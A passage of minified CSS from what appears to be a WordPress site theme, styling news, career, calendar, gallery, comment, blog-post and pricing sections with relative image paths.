.column-news .post-title h6 a{font-size:12px}@media (min-width: 1200px){.block-links .column-news .image-frame{width:37%}.block-links .column-news .post-desc-wrapper{width:63%}}@media (min-width: 992px) and (max-width: 1199px){.block-links .column-news .image-frame{width:28%}.block-links .column-news .post-desc-wrapper{width:72%}}@media (max-width: 991px){.block-links .column-news .image-frame{width:40%}.block-links .column-news .post-desc-wrapper{width:60%}}.block-links .column-career .career-content{overflow-y:scroll}.block-links .column-career .company-item{margin-bottom:26px}.block-links .column-career .company-logo{float:left;width:98px;height:98px;border-radius:50%;box-shadow:0 0 5px rgba(0,0,0,0.1)!important;line-height:90px;text-align:center}.block-links .column-career .company-logo img{padding:2px 12px 0;display:inline;vertical-align:middle}.block-links .column-career .company-desc-wrapper{float:left;padding-left:15px;padding-right:15px}@media (min-width: 992px){.block-links .column-career .company-logo{width:98px;height:98px}.block-links .column-career .company-desc-wrapper{width:63%}}@media (max-width: 991px){.block-links .column-career .company-logo{width:110px;height:110px}.block-links .column-career .company-desc-wrapper{width:75%;margin-top:20px}}.block-links .column-calendar{display:block;float:left}.block-links .column-calendar .content-calendar{background-color:#fcfcfc;display:block;float:left}.block-links .column-calendar .top-section{color:#484848;padding:15px;border-bottom:1px solid #e9e9e9}.block-links .column-calendar .top-section h6{margin:0}.block-links .column-calendar .top-section .calendar-icon{background:url(images/calendar-icon.jpg) no-repeat}.block-links .column-calendar .list-view{padding:10px;float:left;overflow-y:scroll;height:434px}.block-links .column-calendar .list-view .view-item{border-bottom:1px solid #e9e9e9;padding:12px;width:100%;float:left}.block-links .column-calendar .list-view .view-item .date-item{width:12%;float:left;padding:0 2px;text-align:center;font-size:14px;text-transform:uppercase;line-height:1.3}.block-links .column-calendar .list-view .view-item .date-item .dates{color:#484848;font-size:12px}.block-links .column-calendar .list-view .view-item .date-item .day{font-size:24px}.block-links .column-calendar .list-view .view-item .date-item .month{color:#9f9f9f}.block-links .column-calendar .list-view .view-item .date-desc-wrapper{width:88%;float:left;padding-left:20px}.block-links .column-calendar .list-view .view-item .date-desc-wrapper h6{font-size:12px}.block-links .column-calendar .list-view .view-item .date-desc-wrapper p{margin-bottom:0}.block-links .column-calendar .list-view .view-item .date-desc-wrapper .place{float:left;margin:5px 0}.block-links .column-calendar .list-view .view-item .date-desc-wrapper .place .text-place{color:#484848;font-size:10px}.block-links .column-calendar .list-view .view-item .date-desc-wrapper .place .map-icon{width:15px;height:15px;float:left;background:url(images/map-icon.png) no-repeat;background-size:13px 13px;margin-right:5px}@media (min-width: 991px){.block-links .column-calendar .list-view,.block-links .post-wrapper{overflow-y:scroll}}@media (max-width: 991px){.block-links .block-news{margin-bottom:30px}.block-links .block-career{margin-bottom:30px}}.block-links .post-wrapper,.block-links .career-content,.block-links .content-calendar{height:485px}.our-history{background-color:#fafafa}.title-page h2{margin-top:0;font-size:30px}.map .map-content img{width:100%}@media (min-width: 992px){.map{padding:60px 0}.map .map-content{padding-top:60px}}@media (max-width: 991px){.map{padding:30px 0}.map .map-content{padding-top:20px}}.title-page h2{color:#2d2d2d;margin-bottom:40px}.title-page p{width:53%;font-size:14px;line-height:2.4;margin-left:auto;margin-right:auto}@media (max-width: 991px){.title-page P{display:none}}@media (max-width: 991px){.title-page h2{font-size:26px}}.page-links{clear:both;font-family:"Novecento Wide Light" ,sans-serif;margin-bottom:1.3333em}.page-links a,.page-links > span{border:1px solid #eaeaea;border:1px solid rgba(51,51,51,0.1);display:inline-block;font-size:12px;font-size:1.2rem;height:2.2em;line-height:2;margin:0 .3333em .3333em 0;text-align:center;width:2.2em}.page-links a{-webkit-tap-highlight-color:rgba(255,255,255,0.3);background-color:#60ba62;border-color:#60ba62;color:#fff}.page-links a:hover,.page-links a:focus{background-color:#707070;background-color:rgba(51,51,51,0.7);border-color:transparent;color:#fff}.page-links > .page-links-title{border:0;color:#707070;color:rgba(51,51,51,0.7);height:auto;margin:0;padding-right:.5em;width:auto}.page-links{margin-bottom:1.4117em}.page-links a,.page-links > span{margin:0 .2857em .2857em 0}.page-links span.screen-reader-text{position:relative!important}.page-links a span.screen-reader-text{color:#fff!important}.galery-wrapper .galery-title{padding:80px 0 50px}.galery-wrapper .galery-title h4{font-size:20px;color:#2d2d2d;margin:0}.galery-wrapper .galery-content{float:left}.galery-wrapper .galery-content h4{margin-top:0}.galery-wrapper .galery-content ul li{padding:0;margin:-1px}.galery-wrapper .galery-content ul{list-style:none}.galery-wrapper .galery-content ul li img{width:100%}.galery-wrapper .galery-content ul li .galery-item{position:relative}.galery-wrapper .galery-content ul li .galery-item .box-content-item{display:none}.galery-wrapper .galery-content ul li .galery-item:hover .galery-content{visibility:visible;opacity:1;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.galery-wrapper .galery-content ul li .galery-item .galery-content{position:absolute;background-color:rgba(247,202,24,0.9);top:4%;left:4%;right:4%;bottom:4%;margin:auto;width:92%;height:92%;z-index:10;text-align:center;padding-top:40%;cursor:pointer;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0;visibility:hidden;opacity:0}.galery-wrapper .galery-content ul li .galery-item .galery-content h4{font-size:20px;color:#fff;margin-bottom:20px;font-family:time-new-roman}.galery-wrapper .galery-content ul li .galery-item .galery-content a{color:#fff;font-size:25px}.galery-wrapper .pagination-wrapper{padding:53px 0;display:block;float:left;width:100%}.galery-wrapper .pagination-wrapper .pagination{margin:0}.overflow-body{overflow:hidden}.bg-popup{background-color:rgba(48,59,108,0.9);position:fixed;width:100%;height:100%;top:0;left:0;z-index:9998;display:none}.bg-popup.ready-popup{display:block}.wrapper-popup{display:none;height:auto;left:0;margin:auto;max-width:700px;position:fixed;right:0;top:50%;z-index:9999;transform:translateX(0) translateY(-50%);-webkit-transform:translateX(0) translateY(-50%);-moz-transform:translateX(0) translateY(-50%);-ms-transform:translateX(0) translateY(-50%)}.wrapper-popup .close-popup{color:#ececf0;font-size:25px;position:absolute;top:-45px;right:0}.wrapper-popup .popup-content{background-color:#fff;float:left;padding:0}.wrapper-popup .popup-content .box-img img{width:100%}.wrapper-popup .popup-content .desc{padding:30px 60px}.wrapper-popup .popup-content .desc p{line-height:2;color:#484848;font-size:13px;font-family:"Novecento Wide Light" ,sans-serif}.wrapper-popup.ready-popup{display:block}.gallery{margin-bottom:1.6em}.gallery-item{display:inline-block;padding:1.79104477%;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-icon img{margin:0 auto}.gallery-caption{color:#707070;color:rgba(51,51,51,0.7);display:block;font-family:"Novecento Wide Light" ,sans-serif;font-size:12px;font-size:1.2rem;line-height:1.5;padding:.5em 0}.access-denied{padding:90px 0 85px}.access-denied h2{color:#2d2d2d;margin-bottom:20px}.access-denied .box-text h4{font-size:20px;color:#484848;margin-bottom:20px}.access-denied .box-text p{font-size:13px;line-height:2}.account-page .account-title h4{font-size:20px;color:#484848;margin-bottom:30px;line-height:1.6}.account-page .account-content{display:block}.account-page .account-content .input-box input{width:100%;max-width:322px;margin:0 auto;border-top:none;border-left:none;border-right:none;height:50px;text-align:center;color:#9f9f9f;font-size:14px;font-family:"Novecento Wide Light" ,sans-serif;margin-bottom:10px}.account-page .account-content .buttons-set{margin-top:40px}.account-page .account-content .buttons-set a,.account-page .account-content .buttons-set input{padding:16px 55px;color:#fff;font-size:16px;display:inline-block;border-radius:0;outline:none}.post-password-form input[type="submit"],.post-password-form input[type="password"]{height:42px;font-size:12px}.post-password-form button,.post-password-form input,.post-password-form select,.post-password-form textarea{background-color:#f7f7f7;border-radius:0;font-size:16px;font-size:1.6rem;line-height:1.5;margin:0;max-width:100%;vertical-align:baseline}.post-password-form button,.post-password-form input{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;line-height:normal}.post-password-form input,.post-password-form textarea{background-image:-webkit-linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0));border:1px solid #eaeaea;border:1px solid rgba(51,51,51,0.1);color:#707070;color:rgba(51,51,51,0.7)}.post-password-form input:focus,.post-password-form textarea:focus{background-color:#fff}.post-password-form input:focus,.post-password-form select:focus{outline:2px solid #c1c1c1}.post-password-form button[disabled],.post-password-form input[disabled],.post-password-form select[disabled],.post-password-form textarea[disabled]{cursor:default;opacity:.5}.post-password-form button,.post-password-form input[type="button"],.post-password-form input[type="reset"],.post-password-form input[type="submit"]{-webkit-appearance:button;background-color:#333;border:0;color:#fff;cursor:pointer;font-family:"Novecento Wide Light" ,sans-serif;font-size:12px;font-size:1.2rem;font-weight:700;padding:.7917em 1.5em;text-transform:uppercase;letter-spacing:.1em}.post-password-form button:hover,.post-password-form input[type="button"]:hover,.post-password-form input[type="reset"]:hover,.post-password-form input[type="submit"]:hover,.post-password-form button:focus,.post-password-form input[type="button"]:focus,.post-password-form input[type="reset"]:focus,.post-password-form input[type="submit"]:focus{background-color:#707070;background-color:rgba(51,51,51,0.7);outline:0}.post-password-form input[type="search"]{-webkit-appearance:textfield}.post-password-form input[type="search"]::-webkit-search-cancel-button,.post-password-form input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}.post-password-form input[type="text"],.post-password-form input[type="email"],.post-password-form input[type="url"],.post-password-form input[type="password"],.post-password-form input[type="search"],textarea{padding:.375em;width:100%}.post-password-form textarea{overflow:auto;vertical-align:top}.post-password-form input[type="text"]:focus,.post-password-form input[type="email"]:focus,.post-password-form input[type="url"]:focus,.post-password-form input[type="password"]:focus,.post-password-form input[type="search"]:focus,.post-password-form textarea:focus{outline:0}.post-password-form{position:relative}.post-password-form label{color:#707070;color:rgba(51,51,51,0.7);display:block;font-family:"Novecento Wide Light-Regular";font-size:12px;font-size:1.2rem;font-weight:700;letter-spacing:.1em;line-height:1.5;text-transform:uppercase}.post-password-form input[type="password"]{padding:8px;font-size:28px}.post-password-form input[type="submit"]{padding:8px 16px;position:absolute;right:0;bottom:0;width:auto}@media (min-width: 767px){.account-page.register{padding:105px 95px 94px}.account-page.login{padding:135px 95px 115px}}@media (max-width: 767px){.account-page{padding:40px 0}}.share .box-share h4{font-size:18px;color:#2d2d2d;margin:0;text-transform:uppercase;font-family:"Novecento Wide Light" ,sans-serif;line-height:3.5}.share .box-share ul li{float:left;margin-left:20px}.share .box-share ul li a{display:block;background-repeat:no-repeat;width:100%;padding:30px;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.share .box-share ul li a:hover{opacity:.9;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.cat-list-wrap{padding-bottom:0;margin-bottom:-25px}.cat-list-wrap .top-text-header h4{margin-bottom:5px}.cat-list-wrap h4{margin-top:0;font-size:22px}.cat-wrap{height:270px;margin-bottom:25px;cursor:pointer}.cat-wrap a{display:block;position:relative;width:100%;height:100%;text-align:center;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;overflow:hidden}.cat-wrap a figure{margin:0;background:#000}.cat-wrap a figure img{opacity:.7;max-width:100%}.cat-wrap a span{text-transform:uppercase;display:inline-block;top:45%;font-size:20px;color:#fff;position:absolute;left:0;right:0;z-index:2;text-shadow:0 0 10px rgba(0,0,0,0.4)}@media (min-width: 992px){.share .box-share ul li{height:55px;width:220px}.share .box-share ul .facebook a{background:url(images/facebook.png) no-repeat}.share .box-share ul .twitter a{background:url(images/twitter.png) no-repeat}.share .box-share ul .google a{background:url(images/google.png) no-repeat}}@media (max-width: 991px){.share .box-share ul li{height:37px;width:37px}.share .box-share ul .facebook a{background:url(images/facebook-small.jpg) no-repeat}.share .box-share ul .twitter a{background:url(images/twitter-small.jpg) no-repeat}.share .box-share ul .google a{background:url(images/google-small.jpg) no-repeat}}@media (min-width: 767px){.share{padding:0 0 55px}}@media (max-width: 767px){.share{padding:25px 0}}.comments .note-comments{color:#484848;font-size:20px;margin-bottom:30px;float:left}.comments .list-comments{float:left}.comments .list-comments > li{width:100%;float:left;padding:20px 0}.comments .list-comments li .user-avatar{float:left}.comments .list-comments li .user-avatar img{-webkit-border-radius:50%;border-radius:50%}.comments .list-comments li .user-comments{float:left;padding-left:30px}.comments .list-comments li .user-comments > h3{font-size:20px;color:#484848;margin-bottom:20px;margin-top:0}.comments .list-comments li .user-comments p{font-size:14px;color:#484848;line-height:1.6;margin-bottom:20px}.comments .list-comments li .user-comments a{color:#9f9f9f;font-size:14px}.comments .list-comments li .user-comments .comment-meta .reply{float:right}@media (min-width: 992px){.comments .list-comments li .user-avatar{width:8%}.comments .list-comments li .user-comments{width:92%}}@media (max-width: 991px){.comments .list-comments li .user-avatar{width:20%}.comments .list-comments li .user-comments{width:80%}}@media (min-width: 767px){.comments{padding:55px 0}}@media (max-width: 767px){.comments{padding:25px 0}}.comment-respond{padding:25px 0 55px;clear:both}.comment-respond .comment-form-comment{margin-bottom:55px}.comment-respond h3.comment-reply-title{color:#484848;font-size:20px;margin-bottom:5px;letter-spacing:1.5px;font-family:"Novecento Wide Light-Regular",sans-serif}.comment-respond form .input-box{margin-bottom:20px}.comment-respond form .your-comment{border-bottom:1px solid #9f9f9f;width:100%;float:left;padding-bottom:45px}.comment-respond form .email{float:left}.comment-respond form .password{float:left}.comment-respond form input{padding:15px}.comment-respond form textarea{margin-top:25px;padding-top:15px;padding-left:15px;height:60px}.comment-respond form textarea,.comment-respond form input{width:100%;float:left;border-top:none;border-right:none;border-left:none;border-bottom:1px solid #9f9f9f;color:#9f9f9f;font-size:15px;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;box-shadow:none}.comment-respond form .form-submit{text-align:right;margin-top:30px;width:100%;float:left}.comment-respond form .form-submit input{padding:23px 60px;width:auto;font-size:16px;color:#ffffff;display:block;float:right;text-shadow:none!important;border:none!important;box-shadow:none!important}.bypostauthor > article .fn:after{content:"\f304";left:3px;position:relative;top:5px}@media (min-width: 767px){.comment-respond form .email{margin-right:4%}.comment-respond form .email,.comment-respond form .password{width:48%}}@media (max-width: 767px){.comment-respond form .email,.comment-respond form .password{width:100%}}.comment-respond::-webkit-input-placeholder{color:#9f9f9f}.comment-respond::-moz-placeholder{color:#9f9f9f}.comment-respond:-ms-input-placeholder{color:#9f9f9f}.comment-respond:-moz-placeholder{color:#9f9f9f}.comments .nav-links{color:#e5e5e5!important;font-size:14px;font-family:"Novecento Wide Light" ,sans-serif;margin-bottom:12pt}.comments .nav-links div{display:inline-block;margin-right:15px}.page-content-body ul,.page-content-body ol,.post-content-body ul,.post-content-body ol{margin:0 0 1.6em 1.3333em;line-height:1.5}.page-content-body ul,.post-content-body ul{list-style:disc}.page-content-body ol,.post-content-body ol{list-style:decimal}.page-content-body li > ul,.page-content-body li > ol,.post-content-body li > ul,.post-content-body li > ol{margin-bottom:0}.post-content-body p{font-size:16px}.post-content-body a{text-decoration:underline}.post-content-body a.wp-block-button__link{text-decoration:none}.latst-article .container{position:relative}.latst-article .area-img img{width:100%}.latst-article .area-content{position:absolute;color:#fff}.latst-article .area-content .category{display:block;float:left}.latst-article .area-content .category a{display:block;float:left;padding:12px 20px;color:#484848;font-size:13px;background-color:#fff;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.latst-article .area-content .category a:hover{color:#fff;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.latst-article .area-content .article-title{display:block;margin:20px 0;float:left;width:100%}@media (min-width: 767px){.latst-article .area-content{bottom:70px;left:70px}.latst-article .area-content .article-title h2{font-size:32px}}@media (max-width: 767px){.latst-article .area-content{bottom:10px;left:30px;width:90%}.latst-article .area-content .article-title h2{font-size:15px}}.blog-content{padding:55px 0}.transparent .blog-content{margin-top:100px}.blog-content .articles .article-item .area-img img{width:100%}.blog-content .articles .article-item .area-content{margin-top:-2px}.blog-content .articles .article-item .area-content h3{margin-top:0;line-height:25px}.blog-content .articles .article-item .area-content .article-left{padding:0;border-right:1px solid #2d2d2d}.blog-content .articles .article-item .area-content .article-left .stats{padding:15px 5px;float:left;width:100%}.blog-content .articles .article-item .area-content .article-left .stats .text-content{margin-right:0}.blog-content .articles .article-item .area-content .article-left .catetory-title{background-color:#2d2d2d;text-align:center;padding:9px}.blog-content .articles .article-item .area-content .article-left .catetory-title h6{color:#ffffff;font-size:13px;margin:0}.blog-content .articles .article-item .area-content .article-right{padding-right:0;padding-top:23px;margin-bottom:50px;padding-left:30px}.blog-content .articles .article-item .area-content .article-right h3{margin-bottom:15px}.blog-content .articles .article-item .area-content .article-right h3 a{color:#484848;font-size:23px;font-family:"Novecento Wide Light-Regular"}.blog-content .articles .article-item .area-content .article-right p{font-size:13px;font-family:"Novecento Wide Light" ,sans-serif;line-height:1.6;margin-bottom:30px}.blog-content .articles .article-item .area-content .article-right .quote-source{color:#484848;font-size:16px!important}@media (max-width: 767px){.blog-content .articles .article-item .area-content .article-right{padding-left:0!important}}.blog-right .block-item{padding-bottom:35px;float:left;width:100%}.blog-right .block-title{border-bottom:1px solid #acacac;padding-bottom:22px;margin-bottom:30px}.blog-right .block-title h5{font-size:20px;color:#484848}.blog-right .popurlar-port ul li{float:left;width:100%;clear:both;margin-bottom:20px}.blog-right .popurlar-port ul li .area-img{width:30%;float:left}.blog-right .popurlar-port ul li .area-img img{max-width:100%}.blog-right .popurlar-port ul li .area-content{width:70%;float:left;padding-left:20px}.blog-right .popurlar-port ul li .area-content h6{font-size:14px;color:#484848;padding:5px 0 15px;line-height:1.4}.blog-right .twitter .twitter-icon{font-size:20px;padding-bottom:20px}.blog-right .twitter .twitter-content{font-size:17px;color:#484848;line-height:1.6}.blog-right .twitter .twitter-user{margin-top:15px}.blog-right .tag .list-inline li a{cursor:pointer;padding:10px 17px;font-size:14px;font-family:"Novecento Wide Light",sans-serif;border:1px solid #e1e1e1;display:block;margin-bottom:15px;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.blog-right .tag .list-inline li a:hover{color:#fff;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}@media (min-width: 1200px){.blog-right .block-content{padding:0 25px}.blog-right .tag .list-inline li a{padding:10px 17px}}@media (max-width: 1199px){.blog-right .tag .list-inline li a{padding:10px 14px}}.stats span{float:left;margin-right:20px;font-size:11px!important}.stats .text-content{line-height:1.2}.blog-stats .icon{width:15px;height:15px;margin-right:10px;background-repeat:no-repeat!important}.blog-stats .clock-icon-while{background:url(images/clock-icon-while.png)}.blog-stats .comment-icon-while{background:url(images/comment-icon-while.png)}.blog-stats .clock-icon{background:url(images/clock-icon.png)}.blog-stats .comment-icon{background:url(images/comments-icon.png)}.blog-stats .user-icon{background:url(images/user-icon.png)}.blog-stats .paper-icon{background:url(images/user-icon.png)}.articles .article-item .stats span{line-height:1}span.stats-item{line-height:1}@media (max-width: 767px){.stats > span{margin-bottom:10px}}.blog-post-content .blog-post .area-content h1,.blog-post-content .blog-post .area-content h2,.blog-post-content .blog-post .area-content h3,.blog-post-content .blog-post .area-content h4,.blog-post-content .blog-post .area-content h5,.blog-post-content .blog-post .area-content h6{text-transform:uppercase}.dark_overlay h2{color:#fff}.sayidan-quote{padding:25px 0 75px;text-align:center}.sayidan-quote p{margin:0!important}.blog-post-content .blog-post .area-img img{max-width:100%;display:block;margin:0 auto;margin-bottom:24px}.blog-post-content .blog-post .area-content{border-bottom:1px solid #eee;float:left;width:100%;font-size:14px}.blog-post-content .blog-post .area-content ul,.comment-content ul{list-style:disc;line-height:1.5}.blog-post-content .blog-post .area-content ol,.comment-content ol{list-style:decimal;line-height:1.5}.comment-content ul,.comment-content ol,.comment-content li{margin-bottom:0}.comment-content li{padding:0!important}.comment-content ul,.comment-content ol{margin:0 0 1.6em 1.3333em}.comment-content li > ul,.comment-content li > ol{margin-bottom:0}.blog-post-content .blog-post .area-content ul li ul{margin-bottom:0}.blog-post-content2{font-size:16px}.blog-post-content2 .blog-post .area-content .blog-stats{float:left;line-height:20px;text-align:left}.blog-post-content2 .blog-post .area-content .blog-stats span{font-size:11px;letter-spacing:.1em}.blog-post-content2 .blog-post .area-content .blog-stats > span{margin-right:26px}.blog-post-content2 .blog-post .area-content > .stats-item{margin-right:13px}.blog-post-content2 .blog-post .area-content .blog-stats span .fa,.blog-post-content2 .blog-post .area-content .blog-stats span .flaticon{margin-right:7px}.blog-post-content2 .blog-post .area-content .desc{float:left;width:100%}.blog-post-content .blog-post .area-content p{margin-bottom:30px;line-height:1.6;font-size:14px;font-family:"Novecento Wide Light",sans-serif}.page-content-body p,.page-content-body ul,.page-content-body ol,.page-content-body dl{font-size:16px}.blog-post-content .blog-post .area-content .desc-center{width:100%;display:block;float:left}.blog-post-content .blog-post .area-content .desc-center p{color:#2d2d2d;font-size:26px;font-family:"Novecento Wide Light",sans-serif;line-height:1.4;padding:0 24px}@media (min-width: 767px){.blog-post-content .blog-post .area-content .desc-center{padding:0 0 50px}.blog-post-content .blog-post .area-content .desc-center p{font-size:26px;padding:0 24px}}@media (max-width: 767px){.blog-post-content .blog-post .area-content .desc-center{padding:0 0 55px}.blog-post-content .blog-post .area-content .desc-center p{font-size:20px;padding:0 15px}}.blog-post-content .blog-post .area-content .list-item{margin-top:15px;margin-bottom:50px;float:left;width:100%}.blog-post-content .blog-post .area-content .list-item li{float:left;width:100%;line-height:3;position:relative;font-size:14px;font-family:"Novecento Wide Light",sans-serif}.blog-post-content .blog-post .area-content .list-item li:before{content:"";height:15px;width:15px;margin-right:35px;position:absolute;left:0;top:14px}.banner{overflow:hidden}.wrapper{padding-top:90px;position:relative}.banner-image{height:406px;overflow:hidden}.banner-text{position:absolute;top:32%;width:100%}.banner-text h1{color:#000;line-height:56px;letter-spacing:.05em;font-size:38px;font-family:'Novecento Wide Light',sans-serif}.banner-text h1 strong{font-size:46px}.banner-image img{position:absolute;left:-99999px;right:-99999px;margin:auto;width:auto;height:406px}.bannerwrap figure{text-align:center;background:#fff;margin-bottom:0}.parallax-block{height:376px;overflow:hidden;position:relative}.parallax-block-text{position:absolute;right:0;top:30%;left:0}.parallax-block-text h2{font-size:29px;color:#000;margin-top:0;margin-bottom:30px}.parallax-block figure{text-align:center}.parallax-block a.btn{background:transparent}@media (min-width: 767px){.blog-post-content .blog-post .area-content{padding:55px 0 0 35px;padding-top:0;margin-bottom:55px}.blog-post-content .blog-post .area-content .list-item{margin-left:35px}.blog-post-content .blog-post .area-content .list-item li{padding-left:50px}.blog-post-content2 .blog-post .area-content > h2:first-child,.blog-post-content .blog-post .area-content > h2:first-child{margin-top:0!important}.blog-post-content2 .blog-post .area-content .blog-stats{margin-bottom:40px;margin-top:-5px}}@media (max-width: 767px){.blog-post-content2 .blog-post .area-content > h2:first-child,.blog-post-content .blog-post .area-content > h2:first-child{margin-top:0!important}.blog-post-content2 .blog-post .area-content .blog-stats{margin-bottom:15px}.blog-post-content .blog-post .area-img{margin-bottom:20px}.blog-post-content .blog-post .list-item li{padding-left:25px}}.blog-post-content .share,.blog-post-content .comments,.blog-post-content .write-comments{width:100%;float:left}.blog-post-content .share{text-align:center}.blog-post-content .share h4{margin-bottom:30px}.blog-post-content .share ul li{float:none;display:inline-block}.blog-post-content .write-comments .buttons-set a{padding:23px 60px}@media (min-width: 767px){.blog-post-content .comments{padding:25px 0 55px}}@media (max-width: 767px){.blog-post-content .comments{padding:0 0 35px}}.blog-content.blog-content-fullwidth{padding-top:0!important}.blog-post-content.full-width .area-img{position:relative}.blog-post-content.full-width .area-img .blog-text{position:absolute;bottom:0;left:0;top:0;right:0;margin:auto;color:#fff;height:100px;text-align:center}.blog-post-content.full-width .area-img .blog-text .category{display:block;float:left;width:100%;text-align:center}.blog-post-content.full-width .area-img .blog-text .category a{display:inline-block;padding:12px 20px;color:#484848;font-size:13px;background-color:#fff;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.blog-post-content.full-width .area-img .blog-text .category a:hover{color:#fff;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.blog-post-content.full-width .area-img .blog-text .article-title{display:block;margin:20px 0;float:left;width:100%}@media (min-width: 767px){.blog-post-content.full-width .area-img .blog-text .article-title h2{font-size:32px}}@media (max-width: 767px){.blog-post-content.full-width .area-img .blog-text .article-title h2{font-size:18px}}.blog-post-content.full-width .area-content{border-bottom:none;padding-bottom:0}.blog-post-content2.full-width .area-content .blog-stats{float:left;width:100%;border-bottom:1px solid #acacac;padding-bottom:45px;margin-bottom:0;padding-top:20px}@media (max-width: 767px){.blog-post-content.full-width .area-content{margin-top:20px}}.blog-post-content.full-width .area-content,.blog-post-content.full-width .share,.blog-post-content.full-width .comments,.blog-post-content.full-width .write-comments{width:100%;float:left}.blog-post-content.full-width .write-comments{margin-top:30px}@media (min-width: 767px){.blog-post-content.full-width .area-content,.blog-post-content.full-width .share,.blog-post-content.full-width .comments,.blog-post-content.full-width .write-comments{padding-left:10%;padding-right:10%}}.blog-post .area-content h2{margin-bottom:20px;font-size:34px;color:#484848;line-height:1.3636;word-wrap:break-word}.sticky .blog-post .area-content h2{border-left:4px solid #60ba62;padding-left:12px}iframe{width:100%;border-width:2px;border-style:inset;border-color:initial;border-image:initial}.divider{height:30px;clear:both;overflow:hidden;width:100%}.divider--sm{height:25px}.divider--md{height:35px}.divider--lg{height:45px}.line10{line-height:1}.line15{line-height:1.5}.line20{line-height:2}.typography{color:#2d2d2d}.typography .paragraphs p{line-height:2;font-size:14px;font-family:"Novecento Wide Light",sans-serif;color:#484848}.typography .title-page{margin-bottom:20px;margin-top:30px}.typography .title-page h4{padding-bottom:10px;padding-left:5px;padding-right:5px;display:inline-block}.typography .highlighter p{color:#484848}.typography .blockquotes p{padding:15px 0 15px 50px;color:#484848}.typography .border-blockquotes p{padding:45px 50px}.typography .listing li{float:left;width:100%;line-height:1.5;font-family:"Novecento Wide Light",sans-serif;font-size:14px;margin-bottom:20px;color:#484848}.typography .listing .simple-list li:before{content:"";width:20px;height:20px;float:left;margin-right:20px}.typography .listing .decimal-list{list-style-type:none;counter-reset:myCounter}.typography .listing .decimal-list li{text-indent:0;position:relative;padding-left:15px}.typography .listing .decimal-list ul{counter-reset:myCounter1;list-style-type:none;padding:0;margin:7px 0 0 17px}.typography .listing .decimal-list ul li:before{content:counter(myCounter1);counter-increment:myCounter1}.typography .listing .decimal-list li:before{content:counter(myCounter);counter-increment:myCounter;position:absolute;top:0;left:0;z-index:1;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.typography .alignment p{color:#484848}.post-content-body{padding-bottom:40px}.page-content > h1:first-child,.post-content-body > h1:first-child,.page-content > h2:first-child,.post-content-body> h2:first-child,.page-content > h3:first-child,.post-content-body > h3:first-child,.page-content > h4:first-child,.post-content-body> h4:first-child,.page-content > h5:first-child,.post-content-body> h5:first-child,.page-content > h6:first-child,.post-content-body> h6:first-child,.comment-content > h1:first-child,.comment-content > h2:first-child,.comment-content > h3:first-child,.comment-content > h4:first-child,.comment-content > h5:first-child,.comment-content > h6:first-child{margin-top:0}.sample-menu-banner h1{margin-top:0;font-family:'Novecento Wide Light',sans-serif;font-size:38px}.sample-menu-banner strong{font-family:'Novecento Wide Light',sans-serif;letter-spacing:1.9px}.sample-menu-block h3{margin-top:0;font-size:25px}.menu-listing h4{margin:0}.menu-listing h4 a{font-size:22px}.menu-listing span{font-size:14px;margin-top:4px}.select-menu-block h3{font-size:25px;margin-top:0}.select-menu-block select{line-height:normal}.food-type h5{margin:0}.weight-loss-block h3{font-size:26px;margin-top:0}.weight-loss-block ul{width:64%;margin:0 auto -22px;line-height:29px}.full-width-testimonial h3{font-size:25px;margin-top:0}.testimonial-wrap h6{margin-top:0}.testimonials h3{font-size:26px;line-height:38px;margin:0 0 20px}.menu-single-banner h2{font-size:30px;margin:0 0 5px;line-height:36px}.banner-text h1{margin-top:0}.how-it-works-block h4{margin:0 0 20px;font-size:22px}.how-it-works-block h5{margin:0 0 20px;font-size:20px}.featured-menu-block h4{margin:0 0 38px;font-size:22px}.featured-menu-block h6{margin:0 0 5px;font-size:16px;text-transform:capitalize}.select-program-block h3{margin:0 0 35px;font-size:25px}.pricing-block h4{margin:0 0 38px;font-size:22px}.pricing-block .select-program-title{padding:0;line-height:39px}.pricing-block h5{font-size:20px;margin:0 0 20px}.full-width-video 